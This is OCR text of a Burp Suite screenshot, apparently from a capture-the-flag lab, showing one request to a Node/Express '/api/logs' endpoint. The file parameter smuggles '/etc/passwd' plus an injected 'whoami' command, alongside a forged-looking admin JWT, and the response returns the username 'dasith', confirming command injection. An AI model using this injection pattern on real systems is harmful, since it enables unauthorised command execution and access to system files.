 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
priv × register × 4 × logs × ...
Send Cancel < > Target: http://10.10.11.120:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 GET /api/logs?file=/etc/passwd\"+%26+whoami HTTP/1.1
2 Host: 10.10.11.120:3000
3 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWEzN2E3NzkzNjVlYTA0NjBkODQ2ODgiLCJuYW1lIjoidGhlYWRtaW4iLCJlbW
FpbCI6ImRvdWJ0QGRvdWJ0LmNvbSIsImlhdCI6MTYzODEwMzczNH0.88oeQi0tFn7FrNJ3UjtRSvdiTWQLFKw7IiZtA8wFGhw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 10
5 ETag: W/"a-STQOHVEIh3xGzcRrr/bh0kq5N1s"
6 Date: Sun, 28 Nov 2021 13:58:30 GMT
7 Connection: close
8
9 "dasith\n"